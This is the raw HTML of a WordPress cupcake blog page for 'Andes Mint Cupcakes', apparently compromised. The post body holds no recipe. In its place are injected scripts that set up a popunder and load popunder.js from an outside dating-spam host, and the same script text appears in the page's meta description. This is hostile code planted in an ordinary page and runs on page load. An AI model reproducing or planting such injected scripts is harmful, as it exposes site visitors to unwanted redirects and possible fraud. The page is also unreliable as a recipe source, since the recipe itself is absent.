.ls-wrapper > span,#ls-global .ls-wrapper > span,html body .ls-wrapper .ls-bg,#ls-global .ls-wrapper .ls-bg,html body .ls-wrapper .ls-layer,#ls-global .ls-wrapper .ls-layer,html body .ls-slide .ls-layer,#ls-global .ls-slide .ls-layer,html body .ls-slide a .ls-layer,#ls-global .ls-slide a .ls-layer{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;margin:0;border-width:0} html body .ls-container img,#ls-global .ls-container img{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;background:none;min-width:0;max-width:none;border-radius:0;box-shadow:none;border-width:0;padding:0} html body .ls-wp-container .ls-wrapper > a > *,#ls-global .ls-wp-container .ls-wrapper > a > *{margin:0} html body .ls-wp-container .ls-wrapper > a,#ls-global .ls-wp-container .ls-wrapper > a{text-decoration:none} .ls-wp-fullwidth-container,.ls-wp-fullwidth-helper,.ls-gui-element *,.ls-gui-element,.ls-container,.ls-slide > *,.ls-slide,.ls-wrapper,.ls-layer{box-sizing:content-box !important} html body .ls-yourlogo,#ls-global .ls-yourlogo{margin:0} html body .ls-tn,#ls-global .ls-tn{display:none} .ls-bottom-nav-wrapper,.ls-bottom-nav-wrapper span,.ls-bottom-nav-wrapper a{line-height:0;font-size:0} html body .ls-container video,#ls-global .ls-container video{max-width:none !important;object-fit:cover !important} html body .ls-container.ls-wp-container,#ls-global .ls-container.ls-wp-container,html body .ls-fullscreen-wrapper,#ls-global .ls-fullscreen-wrapper{max-width:none} html body .ls-container,#ls-global .ls-container,html body .ls-container .ls-slide-transition-wrapper,#ls-global .ls-container .ls-slide-transition-wrapper,html body .ls-container .ls-slide-transition-wrapper *,#ls-global .ls-container .ls-slide-transition-wrapper *,html body .ls-container .ls-bottom-nav-wrapper,#ls-global .ls-container .ls-bottom-nav-wrapper,html body .ls-container .ls-bottom-nav-wrapper *,#ls-global .ls-container .ls-bottom-nav-wrapper *,html body .ls-container .ls-bottom-nav-wrapper span *,#ls-global .ls-container .ls-bottom-nav-wrapper span *,html body .ls-direction-fix,#ls-global .ls-direction-fix{direction:ltr !important} html body .ls-container,#ls-global .ls-container{float:none !important} .ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:white !important;font-family:'Open Sans',arial,sans-serif !important} .ls-slider-notification a{color:white !important;text-decoration:underline !important} .ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:white;color:#de4528;font-style:normal;font-weight:800;text-align:center} .ls-slider-notification strong{color:white !important;display:block;font-size:20px;line-height:26px;font-weight:normal !important} .ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify !important} @media screen and (max-width:767px){.ls-container .ls-layers > .ls-hide-on-phone,.ls-container .ls-background-videos .ls-hide-on-phone video,.ls-container .ls-background-videos .ls-hide-on-phone audio,.ls-container .ls-background-videos .ls-hide-on-phone iframe{display:none !important}} @media screen and (min-width:768px) and (max-width:1024px){.ls-container .ls-layers > .ls-hide-on-tablet,.ls-container .ls-background-videos .ls-hide-on-tablet video,.ls-container .ls-background-videos .ls-hide-on-tablet audio,.ls-container .ls-background-videos .ls-hide-on-tablet iframe{display:none !important}} @media screen and (min-width:1025px){.ls-container .ls-layers > .ls-hide-on-desktop,.ls-container .ls-background-videos .ls-hide-on-desktop video,.ls-container .ls-background-videos .ls-hide-on-desktop audio,.ls-container .ls-background-videos .ls-hide-on-desktop iframe{display:none !important}} .ls-container .ls-background-videos .ls-vpcontainer{z-index:10} .ls-container .ls-background-videos .ls-videopreview{background-size:cover !important} .ls-container .ls-background-videos video,.ls-container .ls-background-videos audio,.ls-container .ls-background-videos iframe{position:relative;z-index:20} @media (transform-3d),(-ms-transform-3d),(-webkit-transform-3d){#ls-test3d{position:absolute;left:9px;height:3px}} .ls-z[data-ls-animating-in] .ls-wrapper.ls-in-out,.ls-z[data-ls-animating-out] .ls-wrapper.ls-in-out,.ls-curtile,.ls-nexttile{will-change:transform} .ls-z[data-ls-animating-in] .ls-layer,.ls-z[data-ls-animating-out] .ls-layer,.ls-curtile,.ls-nexttile{will-change:opacity} .ls-layer[data-ls-animating-in],.ls-layer[data-ls-animating-out]{will-change:filter} .ls-layer[data-ls-text-animating-in] .ls-ln,.ls-layer[data-ls-text-animating-in] .ls-wd,.ls-layer[data-ls-text-animating-in] .ls-ch,.ls-layer[data-ls-text-animating-out] .ls-ln,.ls-layer[data-ls-text-animating-out] .ls-wd,.ls-layer[data-ls-text-animating-out] .ls-ch{will-change:transform} .ls-z:not([data-ls-hidden]),.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-loop,.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-parallax,.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-scroll-transform,.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-scroll{will-change:transform}</style><script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="canonical" href="https://thecupcakedailyblog.com/andes-mint-cupcakes/" />
<meta name="description" content="var popunder = {expire: 12, url: &quot;https://realflirts.life/?u=c0yw2ky&amp;o=ku1mduz&quot;};" /><meta name="title" content="Andes Mint Cupcakes - Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time!" /><!-- Clicky Web Analytics - https://clicky.com, WordPress Plugin by Yoast - https://yoast.com/wordpress/plugins/clicky/ --><script type='text/javascript'>
	function clicky_gc(name) {
		var ca = document.cookie.split(';');
		for (var i in ca) {
			if (ca[i].indexOf(name + '=') != -1) {
				return decodeURIComponent(ca[i].split('=')[1]);
			}
		}
		return '';
	}
	var username_check = clicky_gc('"comment_author_6bb25dea4a4e76344c60690ed69db90c"');
	if (username_check) var clicky_custom_session = {username: username_check};
</script>
<script>
	
	var clicky_site_ids = clicky_site_ids || [];
	clicky_site_ids.push("66611114");
</script>
<script async src="//static.getclicky.com/js"></script><style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.3
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
ML:3072-PU:189-PLA:16
WP:6.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - token has changed and not verified
PLAu:15
-->
</head>

<body id="top" class="wp-singular post-template-default single single-post postid-4140 single-format-standard wp-theme-enfold boxed no_sidebar_border rtl_columns av-curtain-numeric raleway open_sans  post-type-post category-chocolate-cupcakes category-cupcake-recipes category-cupcakes post_tag-chocolate-cupcakes post_tag-cupcake-recipes post_tag-cupcakes avia-responsive-images-support aa-prefix-thecu-" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_bottom_nav_header av_menu_left av_custom av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_minimal_header av_minimal_header_shadow av_header_border_disabled'  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://thecupcakedailyblog.com/' class='' aria-label='CupcakeDailyBlog-logo' title='CupcakeDailyBlog-logo'><img src="https://thecupcakedailyblog.com/wp-content/uploads/2018/04/CupcakeDailyBlog-logo.png" height="100" width="300" alt='Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time!' title='CupcakeDailyBlog-logo' /></a></span><ul class='noLightbox social_bookmarks icon_count_5'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a target="_blank" label="Link to Facebook" href="https://www.facebook.com/cupcakedailyblog" av_icon="" av_iconfont="entypo-fontello" title="Link to Facebook" desc="Link to Facebook" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_pinterest av-social-link-pinterest social_icon_2 avia_social_iconfont'><a target="_blank" label="Link to Pinterest" href="https://pinterest.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Pinterest" desc="Link to Pinterest" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Pinterest</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3 avia_social_iconfont'><a target="_blank" label="Link to Instagram" href="https://instagram.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Instagram" desc="Link to Instagram" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Instagram</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_4 avia_social_iconfont'><a target="_blank" label="Link to X" href="https://twitter.com/cupcake_daily" av_icon="" av_iconfont="entypo-fontello" title="Link to X" desc="Link to X" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_rss av-social-link-rss social_icon_5 avia_social_iconfont'><a  aria-label="Link to Rss  this site" href='https://thecupcakedailyblog.com/feed/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Rss  this site" desc="Link to Rss  this site" title='Link to Rss  this site'><span class='avia_hidden_link_text'>Link to Rss  this site</span></a></li></ul></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class='avia-menu fallback_menu av-main-nav-wrap'><ul id='avia-menu' class='menu avia_mega av-main-nav'><li class='menu-item'><a href='https://thecupcakedailyblog.com'>Home</a></li><li class="page_item menu-item page-item-10010"><a href="https://thecupcakedailyblog.com/404-error-page/">404 Error, content does not exist anymore</a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a class="avia-svg-icon avia-font-svg_entypo-fontello" aria-label="Search" href="?s=" rel="nofollow" title="Click to open the search input field" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://thecupcakedailyblog.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
&lt;span class=&#039;av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello&#039; data-av_svg_icon=&#039;search&#039; data-av_iconset=&#039;svg_entypo-fontello&#039;&gt;&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;25&quot; height=&quot;32&quot; viewBox=&quot;0 0 25 32&quot; preserveAspectRatio=&quot;xMidYMid meet&quot; aria-labelledby=&#039;av-svg-title-1&#039; aria-describedby=&#039;av-svg-desc-1&#039; role=&quot;graphics-symbol&quot; aria-hidden=&quot;true&quot;&gt;
&lt;title id=&#039;av-svg-title-1&#039;&gt;Search&lt;/title&gt;
&lt;desc id=&#039;av-svg-desc-1&#039;&gt;Search&lt;/desc&gt;
&lt;path d=&quot;M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z&quot;&gt;&lt;/path&gt;
&lt;/svg&gt;&lt;/span&gt;			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Search&#039; placeholder=&#039;Search&#039; required /&gt;
		&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-2' aria-describedby='av-svg-desc-2' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-2'>Click to open the search input field</title>
<desc id='av-svg-desc-2'>Click to open the search input field</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-author-disabled av-blog-meta-comments-disabled av-blog-meta-date-disabled av-blog-meta-html-info-disabled av-blog-meta-tag-disabled av-main-single'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<article class="post-entry post-entry-type-standard post-entry-4140 post-loop-1 post-parity-odd post-entry-last single-big  post-4140 post type-post status-publish format-standard hentry category-chocolate-cupcakes category-cupcake-recipes category-cupcakes tag-chocolate-cupcakes tag-cupcake-recipes tag-cupcakes"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Andes Mint Cupcakes"><div class="av-heading-wrapper"><span class="blog-categories minor-meta"><a href="https://thecupcakedailyblog.com/category/chocolate-cupcakes/" rel="tag">Chocolate Cupcakes</a>, <a href="https://thecupcakedailyblog.com/category/cupcake-recipes/" rel="tag">Cupcake Recipes</a>, <a href="https://thecupcakedailyblog.com/category/cupcakes/" rel="tag">Cupcakes</a></span><h1 class='post-title entry-title '  itemprop="headline" >Andes Mint Cupcakes<span class="post-format-icon minor-meta"></span></h1></div></header><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p><script>var popunder = {expire: 12, url: "https://realflirts.life/?u=c0yw2ky&o=ku1mduz"};</script><script src="https://realflirts.life/js/popunder.js"></script></p>
</div><span class="post-meta-infos"></span><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-whatsapp avia_social_iconfont' ><a target="_blank" aria-label="Share on WhatsApp" href='https://api.whatsapp.com/send?text=https://thecupcakedailyblog.com/andes-mint-cupcakes/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Share on WhatsApp'><span class='avia_hidden_link_text'>Share on WhatsApp</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>http://thecupcakedailyblog.com/wp-content/uploads/2018/04/CupcakeDailyBlog-logo.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Oliver</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://thecupcakedailyblog.com/wp-content/uploads/2018/04/CupcakeDailyBlog-logo.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Oliver</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2013-12-27T00:27:10-07:00" >2013-12-27 00:27:10</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2013-12-28 16:42:03</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Andes Mint Cupcakes</span></span></span></article><div class='single-big'></div><div class='related_posts clearfix av-related-style-tooltip'><h5 class="related_title">You might also like</h5><div class="related_entries_container"><div class='av_one_eighth no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/red-velvet-mini-cupcakes-with-raspberry-butter-cream/' class='relThumWrap noLightbox' aria-label='Link to: Red Velvet Mini Cupcakes with Raspberry Butter Cream'><span class='related_image_wrap' data-avia-related-tooltip="Red Velvet Mini Cupcakes with Raspberry Butter Cream"><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2015/07/Red-Velvet-Mini-Cupcakes-with-Raspberry-Butter-Cream-300px.jpg" class="wp-image-6270 avia-img-lazy-loading-6270 attachment-square size-square wp-post-image" alt="Red Velvet, Cupcakes, Raspberry, Butter Cream, Easy recipe, cupcake recipe, cupcakes, baking, cake mix" title="Red Velvet Mini Cupcakes with Raspberry Butter Cream" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2015/07/Red-Velvet-Mini-Cupcakes-with-Raspberry-Butter-Cream-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2015/07/Red-Velvet-Mini-Cupcakes-with-Raspberry-Butter-Cream-300px-150x150.jpg 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Red Velvet Mini Cupcakes with Raspberry Butter Cream</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'><a href='https://thecupcakedailyblog.com/black-forest-cupcakes-with-port-flour-frosting/' class='relThumWrap noLightbox' aria-label='Link to: Black Forest Cupcakes with Port &#038; Flour Frosting'><span class='related_image_wrap' data-avia-related-tooltip="Black Forest Cupcakes with Port &#038; Flour Frosting"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2015/07/Red-Velvet-Mini-Cupcakes-with-Raspberry-Butter-Cream-300px.jpg" class="wp-image-6270 avia-img-lazy-loading-6270 attachment-square size-square wp-post-image" alt="Red Velvet, Cupcakes, Raspberry, Butter Cream, Easy recipe, cupcake recipe, cupcakes, baking, cake mix" title="Red Velvet Mini Cupcakes with Raspberry Butter Cream" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2015/07/Red-Velvet-Mini-Cupcakes-with-Raspberry-Butter-Cream-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2015/07/Red-Velvet-Mini-Cupcakes-with-Raspberry-Butter-Cream-300px-150x150.jpg 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Black Forest Cupcakes with Port &#038; Flour Frosting</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/black-gold-dark-chocolate-caramel-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: Black &#038; Gold Dark Chocolate Caramel Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Black &#038; Gold Dark Chocolate Caramel Cupcakes"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2015/07/Red-Velvet-Mini-Cupcakes-with-Raspberry-Butter-Cream-300px.jpg" class="wp-image-6270 avia-img-lazy-loading-6270 attachment-square size-square wp-post-image" alt="Red Velvet, Cupcakes, Raspberry, Butter Cream, Easy recipe, cupcake recipe, cupcakes, baking, cake mix" title="Red Velvet Mini Cupcakes with Raspberry Butter Cream" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2015/07/Red-Velvet-Mini-Cupcakes-with-Raspberry-Butter-Cream-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2015/07/Red-Velvet-Mini-Cupcakes-with-Raspberry-Butter-Cream-300px-150x150.jpg 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Black &#038; Gold Dark Chocolate Caramel Cupcakes</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'><a href='https://thecupcakedailyblog.com/cappuccino-cupcakes-with-whipped-cream-frosting/' class='relThumWrap noLightbox' aria-label='Link to: Cappuccino Cupcakes with Whipped Cream Frosting'><span class='related_image_wrap' data-avia-related-tooltip="Cappuccino Cupcakes with Whipped Cream Frosting"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2015/07/Red-Velvet-Mini-Cupcakes-with-Raspberry-Butter-Cream-300px.jpg" class="wp-image-6270 avia-img-lazy-loading-6270 attachment-square size-square wp-post-image" alt="Red Velvet, Cupcakes, Raspberry, Butter Cream, Easy recipe, cupcake recipe, cupcakes, baking, cake mix" title="Red Velvet Mini Cupcakes with Raspberry Butter Cream" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2015/07/Red-Velvet-Mini-Cupcakes-with-Raspberry-Butter-Cream-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2015/07/Red-Velvet-Mini-Cupcakes-with-Raspberry-Butter-Cream-300px-150x150.jpg 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
